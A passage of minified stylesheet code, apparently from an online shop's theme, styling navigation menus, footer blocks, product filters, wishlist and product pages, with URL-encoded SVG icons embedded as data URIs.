5.6828%2015.4166%2015.9453%2017.9666%2016.1453C19.4416%2016.2578%2020.7291%2016.3578%2021.4541%2016.2703C23.6291%2016.0078%2026.1916%2012.1078%2026.4791%2011.6578C26.5041%2011.6078%2026.5166%2011.5578%2026.5416%2011.5078C26.6416%2011.3828%2026.6916%2011.2078%2026.6791%2011.0328C26.6291%2010.6953%2026.3166%2010.4453%2025.9791%2010.4953C24.9416%2010.6328%2023.7166%2010.1203%2023.0041%209.6703C23.0541%209.6703%2023.1166%209.6703%2023.1666%209.6703C23.6791%209.6578%2024.3166%209.6328%2024.9916%209.4953C25.7666%209.3203%2026.0791%209.4078%2026.1416%209.4203C26.3916%209.5828%2026.7416%209.5453%2026.9541%209.3203C27.1791%209.0578%2027.1666%208.6703%2026.9041%208.4328C26.6666%208.2328%2026.1041%207.9578%2024.7041%208.2578C24.1541%208.3828%2023.6041%208.3953%2023.1166%208.4078C22.4416%208.4203%2021.9166%208.4453%2021.5041%208.7203C21.2041%208.9203%2021.1041%209.2953%2021.2291%209.6453C21.5166%2010.4078%2023.2291%2011.4578%2024.9041%2011.7078C23.8666%2013.1453%2022.3041%2014.8953%2021.2791%2015.0203C20.7041%2015.0953%2019.4166%2015.0078%2018.0666%2014.8953C15.0416%2014.6703%2011.6166%2014.4078%2010.0541%2015.3578C9.67912%2015.5828%209.34162%2015.8703%209.02912%2016.1703C8.72912%2015.8703%207.97912%2015.0203%208.01662%2013.9953C8.02912%2013.6453%207.76662%2013.3578%207.41662%2013.3453C7.07912%2013.3203%206.77912%2013.5953%206.76662%2013.9453C6.70412%2015.5453%207.82912%2016.7578%208.21662%2017.1203C7.29162%2018.4828%206.89162%2020.2078%207.19162%2021.9828C7.25412%2022.3453%207.31662%2022.6703%207.36662%2022.9703C7.67912%2024.6828%207.76662%2025.3078%207.26662%2025.8578C6.22912%2027.0078%206.74162%2032.6828%207.27912%2033.2328C7.29162%2033.2578%207.32912%2033.3078%207.35412%2033.3453C7.49162%2033.5703%207.75412%2034.0078%208.49162%2034.0828C8.56662%2034.0953%208.64162%2034.0953%208.72912%2034.0953C9.40412%2034.0953%2010.3666%2033.8828%2010.5791%2033.8328C10.8291%2033.7703%2011.0166%2033.5703%2011.0541%2033.3078C11.0791%2033.1203%2011.1916%2032.1578%2010.6916%2031.5703C10.4416%2031.1703%2010.0541%2028.7703%2010.4166%2027.9953C10.4666%2027.8828%2010.6041%2027.7828%2010.8541%2027.5953C11.2791%2027.2828%2011.8541%2026.8703%2012.4791%2025.9328C12.5291%2025.9328%2012.5666%2025.9453%2012.6166%2025.9328C12.6291%2025.9328%2013.6166%2025.7203%2014.3541%2025.8703H14.3666C14.1291%2026.8328%2013.7291%2028.0828%2013.4166%2028.4453C12.3291%2029.6953%2014.5916%2032.2078%2014.6166%2032.2328C14.6666%2032.2828%2014.7041%2032.3328%2014.7541%2032.4078L13.8791%2032.4453C13.4541%2031.6328%2012.4041%2029.6453%2012.3166%2029.4828C12.2916%2029.2453%2012.5166%2028.2953%2012.7416%2027.5578C12.8416%2027.2328%2012.6541%2026.8828%2012.3166%2026.7828C11.9791%2026.6828%2011.6416%2026.8703%2011.5416%2027.1953C10.8916%2029.3703%2011.0666%2029.7328%2011.1541%2029.9078C11.3041%2030.2328%2012.9541%2033.3703%2012.9541%2033.3703C13.0666%2033.5828%2013.2791%2033.7078%2013.5041%2033.7078C13.5166%2033.7078%2013.5166%2033.7078%2013.5291%2033.7078L15.6291%2033.6328C15.8166%2033.6203%2015.9916%2033.5328%2016.1041%2033.3828C16.2166%2033.2328%2016.2541%2033.0453%2016.2166%2032.8578L16.1416%2032.5328C16.0666%2032.2078%2015.8916%2031.7453%2015.5166%2031.3703C15.0916%2030.9328%2014.2666%2029.5953%2014.3666%2029.2828C14.9291%2028.6328%2015.3666%2027.0453%2015.5791%2026.2203C16.2291%2026.3828%2017.0666%2026.5328%2018.0916%2026.5328C19.0541%2026.5328%2020.1666%2026.3953%2021.4166%2026.0078C21.4416%2026.0078%2021.4541%2025.9828%2021.4666%2025.9828C21.8916%2026.9203%2022.0791%2028.3328%2022.0291%2028.8453C21.9666%2029.5453%2022.7166%2032.3578%2023.0541%2033.5328C23.1291%2033.8078%2023.3791%2033.9953%2023.6541%2033.9953H26.0041C26.1791%2033.9953%2026.3416%2033.9203%2026.4541%2033.8078C26.5666%2033.6828%2026.6291%2033.5203%2026.6291%2033.3453C26.6166%2033.0953%2026.5291%2031.8328%2026.0541%2031.2703C25.7541%2030.6703%2025.3416%2026.2203%2025.4916%2025.6203C25.5291%2025.5578%2025.5916%2025.4828%2025.6666%2025.3703C26.2416%2024.5828%2027.7541%2022.4828%2028.3291%2019.0703C28.5166%2017.9578%2028.7541%2016.8703%2029.0416%2015.8578C29.1041%2015.6078%2029.0166%2015.3578%2028.8291%2015.2078C28.9791%2015.2203%2029.1291%2015.2328%2029.2666%2015.2328C29.5916%2015.2328%2029.9166%2015.1953%2030.2291%2015.1703C30.4916%2015.1453%2030.7666%2015.1203%2031.0291%2015.1078C31.6166%2015.0953%2032.3041%2015.1203%2032.4791%2015.1453C32.9416%2015.2453%2033.3666%2015.1078%2033.6791%2014.7703C34.2666%2014.1078%2034.2166%2012.8203%2034.0666%2012.3078Z%22%20/%3E%3Cpath%20fill%3D%22%238d8480%22%20d%3D%22M22.0417%2032.4324L21.3167%2032.4574C21.2417%2031.7699%2021.1292%2030.6699%2021.0917%2030.2324C21.0292%2029.5324%2020.4292%2027.5074%2020.3667%2027.2824C20.2667%2026.9574%2019.9292%2026.7699%2019.5917%2026.8574C19.2667%2026.9574%2019.0667%2027.3074%2019.1667%2027.6324C19.4042%2028.4449%2019.8042%2029.9074%2019.8542%2030.3449C19.9167%2031.0074%2020.1417%2033.1699%2020.1417%2033.1699C20.1792%2033.4824%2020.4417%2033.7324%2020.7667%2033.7324H20.7792L22.0792%2033.6949C22.4292%2033.6824%2022.6917%2033.3949%2022.6917%2033.0574C22.6667%2032.6949%2022.3917%2032.4324%2022.0417%2032.4324Z%22%20/%3E%3C/svg%3E');background-position:left center;background-repeat:no-repeat;background-size:contain;color:#8d8480 !important}.level0 .ui-id-14,.level0.active>#ui-id-14,.level0.has-active>#ui-id-14{background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%22246%22%20height%3D%22134%22%20viewBox%3D%220%200%20246%20134%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cg%3E%3Cpath%20fill%3D%22%2383b817%22%20d%3D%22M%20227.5,-0.5%20C%20228.167,-0.5%20228.833,-0.5%20229.5,-0.5C%20241.971,23.2505%20236.971,42.4172%20214.5,57C%20207.949,60.1089%20201.282,62.9423%20194.5,65.5C%20193.914,65.2907%20193.414,64.9574%20193,64.5C%20189.465,53.1943%20189.132,41.861%20192,30.5C%20194.306,25.3867%20197.472,20.8867%20201.5,17C%20207.923,13.8574%20214.256,10.5241%20220.5,7C%20223.039,4.63029%20225.372,2.13029%20227.5,-0.5%20Z%22/%3E%3C/g%3E%3Cg%3E%3Cpath%20fill%3D%22%2383b817%22%20d%3D%22M%2010.5,133.5%20C%208.5,133.5%206.5,133.5%204.5,133.5C%202.5,132.167%200.833333,130.5%20-0.5,128.5C%20-0.5,126.167%20-0.5,123.833%20-0.5,121.5C%200.961599,120.542%202.29493,119.376%203.5,118C%206.53018,117.712%209.36352,117.545%2012,117.5C%2014.1667,114.5%2016.3333,111.5%2018.5,108.5C%2013.7716,96.7227%2017.7716,91.2227%2030.5,92C%2034.6944,94.2125%2037.0277,97.7125%2037.5,102.5C%2042.1028,104.034%2046.7695,105.367%2051.5,106.5C%2053.6239,104.879%2055.6239,103.046%2057.5,101C%2059.8947,100.319%2062.228,99.4853%2064.5,98.5C%2066.2431,93.0287%2067.9098,87.5287%2069.5,82C%2067.0218,79.5218%2064.5218,77.0218%2062,74.5C%2057.3507,58.5858%2063.1841,50.7525%2079.5,51C%2090.0891,55.0733%2093.5891,62.5733%2090,73.5C%2086.0338,79.6504%2080.3671,82.6504%2073,82.5C%2071.3986,87.8043%2069.8986,93.1376%2068.5,98.5C%2070.5664,100.717%2072.8998,102.717%2075.5,104.5C%2081.4116,101.628%2087.245,98.6277%2093,95.5C%2090.8989,82.4284%2096.3989,74.7617%20109.5,72.5C%20120.813,74.316%20126.646,80.9826%20127,92.5C%20129.068,93.3936%20131.235,94.0603%20133.5,94.5C%20135.944,93.2331%20138.277,91.7331%20140.5,90C%20144.372,89.1088%20148.038,89.6088%20151.5,91.5C%20155.004,89.5823%20158.337,87.4157%20161.5,85C%20161.47,81.0339%20161.636,76.8672%20162,72.5C%20166.19,63.8235%20173.024,60.6568%20182.5,63C%20193.092,69.2127%20195.259,77.7127%20189,88.5C%20180.348,95.3891%20172.015,95.0557%20164,87.5C%20160.41,90.0454%20156.91,92.712%20153.5,95.5C%20155.354,106.477%20150.688,110.977%20139.5,109C%20135.729,106.271%20133.395,102.605%20132.5,98C%20130.5,97.5%20128.5,97%20126.5,96.5C%20123.945,99.0982%20121.279,101.598%20118.5,104C%20109.096,108.519%20101.263,106.685%2095,98.5C%2089.245,101.628%2083.4116,104.628%2077.5,107.5C%2077.1607,120.358%2070.8274,125.525%2058.5,123C%2053.8136,119.97%2051.147,115.636%2050.5,110C%2045.5682,108.727%2040.7349,107.227%2036,105.5C%2032.8127,111.236%2028.146,112.902%2022,110.5C%2019.0973,113.732%2016.5973,117.232%2014.5,121C%2016.5882,126.379%2015.2549,130.546%2010.5,133.5%20Z%22/%3E%3C/g%3E%3Cg%3E%3Cpath%20fill%3D%22%2383b817%22%20d%3D%22M%20245.5,93.5%20C%20245.5,93.8333%20245.5,94.1667%20245.5,94.5C%20233.664,98.8941%20221.664,99.3941%20209.5,96C%20200.64,90.7822%20196.64,82.9488%20197.5,72.5C%20207.399,70.4463%20216.732,71.9463%20225.5,77C%20229.8,82.3012%20234.466,87.3012%20239.5,92C%20241.345,93.128%20243.345,93.628%20245.5,93.5%20Z%22/%3E%3C/g%3E%3C/svg%3E');background-position:left center;background-repeat:no-repeat;background-size:contain;color:#83b817 !important}.nav-sections{top:64px !important;box-shadow:none !important;background-color:#008ecf}.nav-sections-items{height:calc(100vh - 64px);overflow-y:scroll;background-color:#f4f6f7}.nav-sections-item-title{display:none !important}.nav-sections-item-content{margin-top:0px;padding:0px}.nav-sections-item-content .corporate-categories ul{padding-left:16px;padding-right:16px}.nav-sections-item-content .corporate-categories ul li{border-bottom:#ced7db 1px solid}.nav-sections-item-content .corporate-categories ul li>a{display:block;padding-top:16px;padding-bottom:16px;font-family:'tabletgothicregular';font-feature-settings:normal;font-size:16px;font-weight:initial}.navigation{background-color:#008ecf}.navigation ul{padding-left:0px;padding-right:0px}.navigation li.level0{border-top:none;border-bottom:#33a5d9 1px solid;padding-left:16px !important;padding-right:16px !important;background-color:transparent;-webkit-transition:background-color 350ms;-moz-transition:background-color 350ms;-ms-transition:background-color 350ms;transition:background-color 350ms}.navigation li.level0:last-child{border-bottom:#33a5d9 1px solid}.navigation li.level0>.level-top{padding:24px;padding-left:56px;text-transform:none;position:relative;background-size:48px 48px !important;color:#fff !important;-webkit-transition:background-color 350ms;-moz-transition:background-color 350ms;-ms-transition:background-color 350ms;transition:background-color 350ms;font-family:'tabletgothiccondensed';font-feature-settings:normal;font-size:18px;font-weight:initial}.navigation li.level0 .submenu{position:absolute;z-index:10;top:0;width:100%;height:calc(100vh - 64px);background:#f4f6f7;-webkit-transition:all 500ms;-moz-transition:all 500ms;-ms-transition:all 500ms;transition:all 500ms;-webkit-transition-delay:200ms;-moz-transition-delay:200ms;-ms-transition-delay:200ms;transition-delay:200ms}.navigation li.level0 .submenu.opened{left:0 !important}.navigation li.level0 .submenu .back-link{background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20viewBox%3D%220%200%2015.63%2014.5%22%3E%3Cpath%20fill%3D%22%2345565f%22%20d%3D%22M7.25,14.5a.5.5,0,0,1-.35-.15L.15,7.6a.5.5,0,0,1,0-.71L6.9.15A.5.5,0,0,1,7.6.85l-6.4,6.4,6.4,6.4a.5.5,0,0,1-.35.85Z%22/%3E%3Cpath%20fill%3D%22%2345565f%22%20d%3D%22M15.13,7.75H1.44a.5.5,0,0,1,0-1H15.13a.5.5,0,0,1,0,1Z%22/%3E%3C/svg%3E');background-position:16px center;background-repeat:no-repeat;background-size:20px;padding:16px;padding-left:48px;font-family:'tabletgothicregular';font-feature-settings:normal;font-size:16px;font-weight:initial}.navigation li.level0 .submenu>li{border-bottom:#ced7db 1px solid}.navigation li.level0 .submenu>li>a{display:block;padding-top:16px;padding-bottom:16px;font-family:'tabletgothicregular';font-feature-settings:normal;font-size:16px;font-weight:initial}.navigation li.level0 .submenu>li.all-category{padding-left:16px;background-color:#fff;border-bottom:#fff 1px solid !important}.navigation li.level0 .submenu>li.all-category>a{padding:24px;padding-left:56px;background-size:48px}.navigation li.level0 .submenu>li.all-category .see-all{float:right;color:#008ecf;padding-right:16px}.navigation li.level0 .submenu .active{background-color:#f4f6f7}.navigation li.level0 .submenu .active>a{border-left:none;border-bottom:#ced7db 1px solid}.navigation li.level0.active,.navigation li.level0.has-active{background-color:#f4f6f7;border-bottom:#f4f6f7 1px solid !important}.navigation li.level0.active>a,.navigation li.level0.has-active>a{border-left:0 !important}.navigation li.level0.active>a>span,.navigation li.level0.has-active>a>span{margin-left:0px}.navigation .parent .level-top:after{display:none}.page-footer{background-color:#f4f6f7 !important;margin-top:0px;padding-bottom:0px}.footer.content{border-top:none;padding-left:16px;padding-right:16px;padding-top:40px}.footer-2{background-color:#fff}.footer-3{background-color:#008ecf}.footer-reassurance{-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;border-radius:5px;background-color:#008ecf;padding:16px;color:#fff;font-family:'tabletgothicregular';font-feature-settings:normal;font-size:14px;font-weight:initial;position:relative;margin-bottom:80px}.footer-reassurance:before{content:'';display:block;width:57px;height:57px;background-color:#33a5d9;opacity:1;position:absolute;top:0;left:16px;border-radius:0 0 50px 50px !important;z-index:0}.footer-reassurance .reassurance-header{font-family:'tabletgothicsemibold';font-feature-settings:normal;font-size:21px;font-weight:initial;padding-left:20px;position:relative;z-index:1}.footer-reassurance ul{display:inline-block;font-size:0;letter-spacing:-1px;line-height:0}.footer-reassurance ul>*{font-size:1.4rem;line-height:normal;letter-spacing:normal}.footer-reassurance ul>li{display:inline-block;vertical-align:middle;width:50%;padding-right:16px;margin-top:16px !important;margin-bottom:16px !important;position:relative}.footer-reassurance ul>li .icon{display:inline-block;vertical-align:middle;width:42px;height:36px;text-align:center;margin-right:8px}.footer-reassurance ul>li .icon>img{max-height:100%}.footer-reassurance ul>li .text{display:inline-block;vertical-align:middle;width:calc(100% - 50px)}.block.newsletter{position:relative;background-color:#fff;padding:16px}.block.newsletter:before{content:'';display:block;width:57px;height:57px;background-color:#33a5d9;opacity:.2;position:absolute;top:0;left:16px;border-radius:0 0 50px 50px !important;z-index:0}.block.newsletter .intro{padding-left:20px;position:relative;z-index:1}.block.newsletter .intro>span{font-family:'tabletgothicregular';font-feature-settings:normal;font-size:16px;font-weight:initial}.block.newsletter .intro>span:first-child{font-family:'tabletgothicregular';font-feature-settings:normal;font-size:21px;font-weight:initial;color:#008ecf}.block.newsletter .newsletter{margin-top:24px;position:relative}.block.newsletter .newsletter .field{width:calc(100% - 117px);margin:0}.block.newsletter .newsletter .control:before{display:none}.block.newsletter .newsletter .control input{position:relative;left:0;margin:0px;width:100%;border-radius:24px 0 0 24px !important;border:#008ecf 1px solid;border-right:none;margin-top:8px}.block.newsletter .newsletter .actions{position:absolute;right:0;top:8px;width:117px}.block.newsletter .newsletter .actions .button{display:block;width:100% !important;height:48px;background-color:#008ecf;border:#008ecf 1px solid;margin:0px;border-radius:0 24px 24px 0 !important;background-size:20px;opacity:1 !important;color:#fff}.block.newsletter .agreement{position:relative;font-family:'tabletgothicregular';font-feature-settings:normal;font-size:13px;font-weight:initial;margin-top:16px}.block.newsletter .agreement label>span{margin-top:-3px;display:block}.footer-socials{position:relative;background-color:#fff;padding:16px;padding-bottom:40px}.footer-socials:before{content:'';display:block;width:57px;height:57px;background-color:#33a5d9;opacity:.2;position:absolute;top:0;left:16px;border-radius:0 0 50px 50px !important;z-index:0}.footer-socials a{text-decoration:none}.footer-socials .intro{display:block;padding-left:20px;position:relative;z-index:1}.footer-socials .intro>span{font-family:'tabletgothicregular';font-feature-settings:normal;font-size:16px;font-weight:initial;color:#45565f}.footer-socials .intro>span:first-child{font-family:'tabletgothicregular';font-feature-settings:normal;font-size:21px;font-weight:initial;color:#008ecf}.footer-socials .icon{position:absolute;top:0;right:16px}.footer-contact{-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;border-radius:5px;padding:24px;color:#fff;font-family:'tabletgothicregular';font-feature-settings:normal;font-size:14px;font-weight:initial;position:relative;margin:0px}.footer-contact .intro{margin-bottom:16px}.footer-contact .intro .header-1{font-family:'tabletgothicregular';font-feature-settings:normal;font-size:21px;font-weight:initial}.footer-contact .intro .header-2{font-family:'tabletgothicregular';font-feature-settings:normal;font-size:28px;font-weight:initial}.footer-contact ul{background-color:#33a5d9;margin-left:-24px;padding:16px;padding-left:24px;border-radius:0 360px 360px 0 !important;max-width:400px}.footer-contact ul>li{display:block;min-height:48px;margin-top:8px;margin-bottom:8px}.footer-contact ul>li>*{display:inline-block;vertical-align:middle;color:#fff}.footer-contact ul>li:before{content:'';display:inline-block;vertical-align:middle;width:48px;height:48px;margin-right:16px}.footer-contact ul>li.phone{font-family:'tabletgothicsemibold';font-feature-settings:normal;font-size:21px;font-weight:initial}.footer-contact ul>li.phone:before{background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20viewBox%3D%220%200%2017.25%2017.25%22%3E%3Cpath%20fill%3D%22%239adfff%22%20d%3D%22M13.9,17.25a7.23,7.23,0,0,1-3.37-1.16,22.28,22.28,0,0,1-5.37-4,20.36,20.36,0,0,1-4-5.37C-.3,4.14-.07,2.81.2,2.24A3.53,3.53,0,0,1,1.59.76,6.74,6.74,0,0,1,2.68.18L2.8.13c.63-.28.92-.08,1.53.52a13.34,13.34,0,0,1,2,3c.48,1,.58,1.36-.09,2.28l-.15.2c-.3.39-.4.54-.34.81A7.46,7.46,0,0,0,7.6,9.66a7.15,7.15,0,0,0,2.71,1.79c.28.06.43,0,.83-.35l.18-.13c1-.71,1.26-.6,2.29-.08a14.87,14.87,0,0,1,3,2h0c.6.61.81.9.52,1.53l0,.11a6.88,6.88,0,0,1-.58,1.09A3.5,3.5,0,0,1,15,17,2.52,2.52,0,0,1,13.9,17.25ZM3.25,1l0,0-.14.06a5.72,5.72,0,0,0-.93.49,2.53,2.53,0,0,0-1,1.07C1,2.91.71,3.9,2,6.22a19.25,19.25,0,0,0,3.87,5.14A21.1,21.1,0,0,0,11,15.22c2.48,1.39,3.27,1,3.56.88a2.54,2.54,0,0,0,1.08-1,5.72,5.72,0,0,0,.49-.92l.06-.14,0,0a4.36,4.36,0,0,0-.34-.37h0a13.93,13.93,0,0,0-2.72-1.81c-.75-.38-.75-.38-1.25,0l-.17.13a1.88,1.88,0,0,1-1.65.54,8,8,0,0,1-3.2-2.06A8.15,8.15,0,0,1,4.79,7.13a1.87,1.87,0,0,1,.52-1.62l.14-.18c.35-.48.35-.48,0-1.26a12.5,12.5,0,0,0-1.81-2.7A4.29,4.29,0,0,0,3.25,1Z%22/%3E%3C/svg%3E');background-position:center center;background-repeat:no-repeat;background-size:40px 40px}.footer-contact ul>li.mail{font-family:'tabletgothicsemibold';font-feature-settings:normal;font-size:16px;font-weight:initial}.footer-contact ul>li.mail:before{background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20viewBox%3D%220%200%2017.25%2013.5%22%3E%3Cpath%20fill%3D%22%239adfff%22%20d%3D%22M15.19,13.5H2.06A2.06,2.06,0,0,1,0,11.44V2.06A2.06,2.06,0,0,1,2.06,0H15.19a2.06,2.06,0,0,1,2.06,2.06v9.38A2.06,2.06,0,0,1,15.19,13.5ZM2.06,1A1.06,1.06,0,0,0,1,2.06v9.38A1.06,1.06,0,0,0,2.06,12.5H15.19a1.06,1.06,0,0,0,1.06-1.06V2.06A1.06,1.06,0,0,0,15.19,1Z%22/%3E%3Cpath%20fill%3D%22%239adfff%22%20d%3D%22M8.63,7.88a.5.5,0,0,1-.31-.11L2.69,3.39a.5.5,0,0,1,.61-.79L8.63,6.74l5.32-4.14a.5.5,0,1,1,.61.79L8.93,7.77A.5.5,0,0,1,8.63,7.88Z%22/%3E%3C/svg%3E');background-position:center center;background-repeat:no-repeat;background-size:40px 40px}.footer-contact ul>li.address{font-family:'tabletgothicsemibold';font-feature-settings:normal;font-size:16px;font-weight:initial}.footer-contact ul>li.address:before{background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20viewBox%3D%220%200%2031%2043%22%3E%3Cpath%20fill%3D%22%239adfff%22%20d%3D%22M15.5,43a3.48,3.48,0,0,1-2.81-1.43C8.88,36.42,0,23.5,0,14.84,0,6.66,7,0,15.5,0S31,6.66,31,14.84c0,8.65-8.88,21.58-12.7,26.74A3.48,3.48,0,0,1,15.5,43Zm-.42-3.79h0Zm.82,0h0ZM15.5,4C9.16,4,4,8.86,4,14.84c0,7.33,8.32,19.43,11.5,23.79C18.69,34.26,27,22.17,27,14.84,27,8.86,21.84,4,15.5,4Z%22/%3E%3Cpath%20fill%3D%22%239adfff%22%20d%3D%22M15.5,22A6.5,6.5,0,1,1,22,15.5,6.51,6.51,0,0,1,15.5,22Zm0-9A2.5,2.5,0,1,0,18,15.5,2.5,2.5,0,0,0,15.5,13Z%22/%3E%3C/svg%3E');background-position:center center;background-repeat:no-repeat;background-size:40px 40px}#footer-links{padding:24px}#footer-links .link-section:not(:first-child){margin-top:24px}#footer-links [data-role="collapsible"]{font-family:'tabletgothicsemibold';font-feature-settings:normal;font-size:16px;font-weight:initial;color:#9adfff;border-bottom:#33a5d9 1px solid;padding-bottom:8px;margin-bottom:8px;position:relative}#footer-links [data-role="collapsible"]:after{content:'';display:block;width:10px;height:10px;border-left:#fff 1px solid;border-top:#fff 1px solid;-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg);position:absolute;right:4px;top:4px}#footer-links [data-role="collapsible"].active:after{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);top:12px}#footer-links [data-role="content"]{font-family:'tabletgothicregular';font-feature-settings:normal;font-size:14px;font-weight:initial;color:#fff}#footer-links [data-role="content"] ul{column-count:2}#footer-links [data-role="content"] li{display:block;padding-top:8px;padding-bottom:8px}#footer-links [data-role="content"] li a{color:#fff}.footer-logo{background-color:#008ecf;padding:24px}.footer-logo img{width:140px;height:auto}.category-cms{width:100%}.category-cms h2{font-family:'tabletgothicsemibold';font-feature-settings:normal;font-size:28px;font-weight:initial;color:#008ecf;margin-bottom:8px}.category-cms>p{font-family:'tabletgothicsemibold';font-feature-settings:normal;font-size:16px;font-weight:initial;color:#45565f}.sidebar-submenu{float:left;padding:0px !important;display:none}.sidebar-submenu .content{background-color:#fff;padding:16px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;border-radius:5px;border:#e1e6e9 1px solid;padding:16px !important;margin-bottom:16px;font-family:'tabletgothicsemibold';font-feature-settings:normal;font-size:14px;font-weight:initial}.sidebar-submenu li{padding-top:8px;padding-bottom:8px;border-bottom:#e1e6e9 1px solid}.sidebar-submenu li:first-child{padding-top:0px}.sidebar-submenu li:last-child{padding-bottom:0px;border-bottom:none}.sidebar-submenu li>a{color:#008ecf !important;text-decoration:none !important}.filter-title strong{background-color:#008ecf;color:#fff;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;box-shadow:none;border:none;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;border-radius:50px;padding:8px 16px;margin-top:4px}.filter .filter-current{border:none}.filter .block-subtitle{font-family:'tabletgothicsemibold';font-feature-settings:normal;font-size:12px;font-weight:initial;color:#8299a4;text-transform:uppercase;padding-left:0px;padding-right:0px}.filter-options-item{border-bottom:#e1e6e9 1px solid}.filter-options-title{padding-left:0px;padding-right:0px;font-family:'tabletgothicsemibold';font-feature-settings:normal;font-size:16px;font-weight:initial;color:#45565f !important;text-transform:none}.filter-options-content .item{font-family:'tabletgothiccondensed';font-feature-settings:normal;font-size:16px;font-weight:initial;color:#45565f}.filter-options-content .item .count{font-family:'tabletgothicregular';font-feature-settings:normal;font-size:16px;font-weight:initial;color:#8299a4}.filter-actions{text-align:center}.filter-clear{color:#008ecf !important;font-family:'tabletgothicregular';font-feature-settings:normal;font-size:12px;font-weight:initial}#compare-items .product-item,.filter-current .items .item{height:32px;padding-top:4px;padding-right:16px;padding-left:16px;border:#008ecf 1px solid;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;border-radius:50px;display:block;width:max-content;max-width:100%}#compare-items .product-item .product-item-name,.filter-current .items .item .product-item-name{height:32px;padding-left:16px;margin-left:0px}#compare-items .product-item .product-item-name>a,.filter-current .items .item .product-item-name>a{white-space:nowrap;width:100%;overflow:hidden;display:block;text-overflow:ellipsis}#compare-items .product-item .filter-label,.filter-current .items .item .filter-label{padding-left:16px;font-family:'tabletgothicregular';font-feature-settings:normal;font-size:14px;font-weight:initial}#compare-items .product-item .filter-value,.filter-current .items .item .filter-value{font-family:'tabletgothiccondensed';font-feature-settings:normal;font-size:14px;font-weight:initial;color:#008ecf}#compare-items .product-item .action.delete:before,.filter-current .items .item .action.delete:before{content:'\e616' !important;color:#008ecf;font-size:10px;margin-left:12px;margin-top:8px;background:none;text-align:left}.block-compare .actions-toolbar .primary{display:block;float:none}.block-compare .actions-toolbar .primary>a{float:none;margin-right:0px;padding-right:40px;padding-top:4px;position:relative;background-color:#008ecf;color:#fff}.block-compare .actions-toolbar .primary>a:after{content:'';display:block;width:16px;height:16px;background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20viewBox%3D%220%200%2011.25%2010.5%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M6,10.5a.75.75,0,0,1-.53-1.28l4-4-4-4A.75.75,0,0,1,6.53.22L11,4.72a.75.75,0,0,1,0,1.06l-4.5,4.5A.75.75,0,0,1,6,10.5Z%22/%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M9.88,6H.75a.75.75,0,0,1,0-1.5H9.88a.75.75,0,0,1,0,1.5Z%22/%3E%3C/svg%3E');background-position:center center;background-repeat:no-repeat;background-size:12px;position:absolute;top:50%;right:16px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.block-compare .actions-toolbar .secondary{display:block;float:none;clear:both}.block-wishlist .product-items .product-item .product-item-photo{width:40px;top:8px !important;left:8px !important}.block-wishlist .product-items .product-item .product-item-details{padding-top:0px;margin-left:45px}.block-wishlist .product-items .product-item .product-item-name{margin-right:0px}.block-wishlist .product-items .product-item .product-item-actions{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;width:calc(100% + 45px);margin-left:-45px !important}.block-wishlist .product-items .product-item .product-item-actions .actions-primary button.action.primary.tocart{width:32px;height:32px;padding:0;background-position:center}.block-wishlist .product-items .product-item .product-item-actions .actions-primary button.action.primary.tocart>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-wishlist .product-items .product-item .product-item-actions .actions-secondary{width:50%}.block-wishlist .product-items .product-item .product-item-actions .actions-secondary>a{position:relative;width:auto}.block-wishlist .product-items .product-item .product-item-actions .actions-secondary>a>span{clip:auto;height:auto;width:auto;font-family:'tabletgothicregular';font-feature-settings:normal;font-size:12px;font-weight:initial;color:#008ecf;text-transform:none}.block-wishlist .product-items .product-item .product-item-actions .actions-secondary>a:before{display:none}.block-wishlist .product-items .product-item .product-item-info .action.delete{top:-15px;right:-10px}.block-wishlist .product-items .product-item .product-item-info .action.delete:before{content:'\e616' !important;color:#008ecf;background-image:none}.catalog-product-view{background:#fff;color:#45565f}.catalog-product-view .page-title{font-family:'tabletgothiccondensed';font-feature-settings:normal;font-size:40px;font-weight:initial;color:#45565f;text-transform:none;font-weight:bold}.catalog-product-view .reviews-actions>a{font-family:'tabletgothicregular';font-feature-settings:normal;font-size:13px;font-weight:initial;color:#008ecf}.catalog-product-view .product.media{position:relative}.catalog-product-view .product-item-discount{top:16px;right:16px;width:64px;height:64px;font-size:28px;padding-top:6px}.catalog-product-view .product-info-main .product.attribute.sku .type:after{content:''}.catalog-product-view .product-info-price{border-bottom:#e1e6e9 1px solid !important}.catalog-product-view .product-info-price .special-price .price{font-family:'tabletgothiccondensed';font-feature-settings:normal;font-size:50px;font-weight:initial;color:#f18700}.catalog-product-view .product-info-price .old-price{white-space:nowrap}.catalog-product-view .product-info-price .old-price .price-container{font-family:'tabletgothiccondensed';font-feature-settings:normal;font-size:16px;font-weight:initial}.catalog-product-view .product-info-price .old-price .price-container .price-label{margin-right:8px}.catalog-product-view .product-info-price .old-price .price-container .price-label:after{content:':'}.catalog-product-view .product.attribute.sku>strong{font-family:'tabletgothicregular';font-feature-settings:normal;font-size:14px;font-weight:initial}.catalog-product-view 